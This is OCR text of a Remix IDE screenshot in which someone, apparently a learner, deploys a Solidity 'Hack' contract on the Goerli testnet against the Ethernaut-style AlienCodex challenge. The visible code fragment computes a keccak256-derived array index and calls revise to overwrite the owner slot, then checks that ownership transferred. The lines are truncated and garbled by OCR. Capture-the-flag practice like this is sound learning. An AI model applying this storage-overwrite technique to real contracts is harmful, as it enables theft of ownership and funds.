 Goerli (5) network
ACCOUNT
0x2De...0b2e8 (7.589951378
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
Hack - leaning/train01/AlienCodex.sol
Deploy
0x175A96bA1755F20E85
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
HACK AT 0X25E...F6B6C (BLOCKC
25 //uint index = uint256(2)**uint256(256)
26 alienCodex.revise(index, bytes32(uint256(
27 }
28 */
29
30 uint256 h = uint256(keccak256(abi.encode(uint
31 uint256 i = uint256(0) - h;
32 // unchecked {
33 // i = i - h;
34 // }
35
36 target.revise(i, bytes32(uint256(uint160(msg
37 require(target.owner() == msg.sender, "Hack
38 }
39 }
40
41
42 contract AlienCodex is Ownable {
43
44 bool public contact;
实例地址
部署成功
0
listen on all transactions
Search with transaction hash or address
[block:8552872 txIndex:10] from: 0x2De...0b2e8 to: value: 0 wei data: 0x608.